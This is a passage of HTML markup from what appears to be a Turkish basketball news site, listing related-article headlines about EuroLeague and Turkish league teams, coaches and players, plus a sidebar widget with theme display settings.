                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahceli-erman-kunterden-153-sayi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-180x135.jpg 180w"   alt="" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/11/erman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2018/11/erman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahceli-erman-kunterden-153-sayi" rel="bookmark" title="Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!">Fenerbahçe&#8217;li Erman Kunter&#8217;den 153 sayı!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sertac-sanlida-milli-formayi-terletecek-shane-larkin-aciklamasi" rel="bookmark" class="td-image-wrap" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-180x135.jpg 180w"   alt="sertac-sanli" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/sertac-sanli-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="sertac-sanli" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sertac-sanlida-milli-formayi-terletecek-shane-larkin-aciklamasi" rel="bookmark" title="Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması">Sertaç Şanlı&#8217;dan milli formayı terletecek Shane Larkin açıklaması</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/karsiyakali-jordan-morgan-hangi-milli-formayi-giyecegi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-180x135.jpg 180w"   alt="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/02/jordan-morgan-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/karsiyakali-jordan-morgan-hangi-milli-formayi-giyecegi-belli-oldu" rel="bookmark" title="Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu">Karşıyakalı Jordan Morgan hangi milli formayı giyeceği belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/scottie-wilbekinden-3-yillik-yeni-anlasma" rel="bookmark" class="td-image-wrap" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-180x135.jpg 180w"   alt="Scottie Wilbekin Maccabi Tel Aviv ile yeni sözleşme imzaladı" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!" data-src="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/scottie-wilbekin-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Scottie Wilbekin Maccabi Tel Aviv ile yeni sözleşme imzaladı" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/scottie-wilbekinden-3-yillik-yeni-anlasma" rel="bookmark" title="Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!">Scottie Wilbekin&#8217;den 3 yıllık yeni anlaşma!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/kobe-hakkinda-degil-kobe-ile-konusmak-istiyorum" rel="bookmark" class="td-image-wrap" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-180x135.jpg 180w"   alt="green" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/01/green-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/01/green-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="green" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/kobe-hakkinda-degil-kobe-ile-konusmak-istiyorum" rel="bookmark" title="&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;">&#8220;Kobe hakkında değil, Kobe ile konuşmak istiyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/obradovic-bu-sekilde-devam-etmemiz-imkansiz-dedi-toplantiyi-terketti" rel="bookmark" class="td-image-wrap" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-180x135.jpg 180w"   alt="Zeljko Obradovic Fenerbahçe Beko" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti" data-src="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/obradovic-sinirli-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Zeljko Obradovic Fenerbahçe Beko" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/obradovic-bu-sekilde-devam-etmemiz-imkansiz-dedi-toplantiyi-terketti" rel="bookmark" title="Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti">Obradovic: &#8220;Bu şekilde devam etmemiz imkansız&#8221; dedi toplantıyı terketti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/jasikeviciustan-anadolu-efese-buyuk-ovgu" rel="bookmark" class="td-image-wrap" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-180x135.jpg 180w"   alt="Sarunas Jasikevicius Zalgiris Kaunas" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/sarunas-jasikevicius-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sarunas Jasikevicius Zalgiris Kaunas" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/jasikeviciustan-anadolu-efese-buyuk-ovgu" rel="bookmark" title="Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü">Jasikevicius&#8217;tan Anadolu Efes&#8217;e büyük övgü</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/obradovic-fenerbahceyi-hisseden-herkesten-ozur-diliyorum" rel="bookmark" class="td-image-wrap" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-180x135.jpg 180w"   alt="Koç Zeljko Obradovic" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/zeljko-obradovic-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Koç Zeljko Obradovic" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/obradovic-fenerbahceyi-hisseden-herkesten-ozur-diliyorum" rel="bookmark" title="Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;">Obradovic: &#8220;Fenerbahçe&#8217;yi hisseden herkesten özür diliyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/cska-mike-jamesin-son-saniye-basketiyle-zalgirisi-devirdi-video" rel="bookmark" class="td-image-wrap" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-180x135.jpg 180w"   alt="" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-6-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/cska-mike-jamesin-son-saniye-basketiyle-zalgirisi-devirdi-video" rel="bookmark" title="CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]">CSKA Mike James&#8217;in son saniye basketiyle Zalgiris&#8217;i devirdi [VIDEO]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-haftanin-kapanisinda-galatasaraya-fark-atti" rel="bookmark" class="td-image-wrap" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-180x135.jpg 180w"   alt="Galatasaray Anadolu Efes BSL 10. hafta" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/galatasaray-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray Anadolu Efes BSL 10. hafta" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-haftanin-kapanisinda-galatasaraya-fark-atti" rel="bookmark" title="Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!">Anadolu Efes haftanın kapanışında Galatasaray&#8217;a fark attı!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-resmen-acikladi-bogdan-bogdanovic" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-180x135.jpg 180w"   alt="" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-resmen-acikladi-bogdan-bogdanovic" rel="bookmark" title="Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;">Fenerbahçe Beko resmen açıkladı: &#8220;Bogdan Bogdanovic&#8230;&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-oyuncularimla-gurur-duyuyorum" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-180x135.jpg 180w"   alt="Anadolu Efes Başantrenörü Ergin Ataman" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/10/ergin-ataman-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes Başantrenörü Ergin Ataman" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-oyuncularimla-gurur-duyuyorum" rel="bookmark" title="Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;">Ergin Ataman: &#8220;Oyuncularımla gurur duyuyorum&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_772" data-td_block_id="tdi_4_772"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_772" data-td_block_id="tdi_4_772"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_7fa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_7fa" ><script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">var block_tdi_7_7fa = new tdBlock();
block_tdi_7_7fa.id = "tdi_7_7fa";
block_tdi_7_7fa.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_7fa","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_7fa","tdc_css_class_style":"tdi_7_7fa_rand_style"}';
block_tdi_7_7fa.td_column_number = "1";
block_tdi_7_7fa.block_type = "td_block_9";
block_tdi_7_7fa.post_count = "3";
block_tdi_7_7fa.found_posts = "3";
block_tdi_7_7fa.header_color = "#";
block_tdi_7_7fa.ajax_pagination_infinite_stop = "";
block_tdi_7_7fa.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_7fa);
</script><div id=tdi_7_7fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
